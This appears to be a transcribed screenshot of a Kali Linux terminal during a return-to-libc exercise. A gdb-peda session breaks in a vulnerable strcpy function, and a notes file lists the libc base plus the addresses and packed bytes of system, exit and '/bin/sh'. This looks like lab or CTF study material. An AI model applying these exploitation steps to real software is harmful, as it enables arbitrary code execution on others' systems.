 Applications Places System 30 °C Sat May 11, 21:53
root@kali: ~/Documents/ret2libc
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~/Documents/ret2libc ×
=> 0x80484fe <vuln+6>: sub esp,0x8
0x8048501 <vuln+9>: push DWORD PTR [ebp+0x8]
0x8048504 <vuln+12>: lea eax,[ebp-0x30]
0x8048507 <vuln+15>: push eax
0x8048508 <vuln+16>: call 0x8048350 <strcpy@plt>
[------------------------------------stack----------------------------
---------]
0000| 0xffffd310 --> 0xffffd368 --> 0x0
0004| 0xffffd314 --> 0x0
0008| 0xffffd318 --> 0x0
0012| 0xffffd31c --> 0xf7e91d35 (<setuid+53>: cmp eax,0xfffff000)
0016| 0xffffd320 --> 0x0
0020| 0xffffd324 --> 0xffffd380 --> 0x2
0024| 0xffffd328 --> 0xf7fab000 --> 0x1d9d6c
0028| 0xffffd32c --> 0xf7fab000 --> 0x1d9d6c
[---------------------------------------------------------------------
---------]
Legend: code, data, rodata, value
Breakpoint 1, 0x080484fe in vuln ()
gdb-peda$ x/s F7E0F980
No symbol table is loaded. Use the "file" command.
gdb-peda$ x/s 0xF7E0F980
0xf7e0f980 <system>: "訑\017"
gdb-peda$
GNU nano 3.2 notas Modified
0xf7dd1000 - LIBC - BASE
000319b0 - exit - F7E029B0 "\xb0\x29\xe0\xf7"
0003e980 - system - F7E0F980 "\x80\xf9\xe0\xf7"
17eaaa - /bin/sh - F7F4FAAA "\xaa\xfa\xf4\xf7"
^G Get Help ^O Write Out ^W Where Is ^K Cut Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text
[1] 0:gdb* "kali" 21:53 11-May-19
root@kali: ~/Documen...